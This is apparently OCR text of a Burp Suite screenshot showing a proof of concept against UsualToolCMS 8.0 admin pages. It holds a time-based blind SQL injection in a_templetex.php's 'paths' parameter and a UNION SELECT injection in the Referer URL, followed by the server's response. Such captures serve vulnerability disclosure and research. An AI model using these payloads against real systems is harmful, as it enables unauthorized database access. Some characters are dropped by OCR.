 Raw Params Headers Hex
GET
UsualToolCMS-8.0-Release/cmsadmin/a_templetex.php?t=open&id=1&paths=te
mplete/index%27%20where%20id=1%20and%20if(ascii(substring(user(),1,1))%3E0,
leep(5),1)--+ HTTP/1.1
Host: 192.168.8.108:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
irefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
eferer:
ttp://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_book_category.
php?t=mon&id=1%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x71766a7
671,user(),0x716b627671),NULL
Connection: close
Cookie: UTCMSLanguage=zh; PHPSESSID=r829jtlf9ciaro2osok850cea0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 02:00:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 7298
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN"
? < + > Type a search ter 0 matches
IDLab
7,645 bytes | 8,484 millis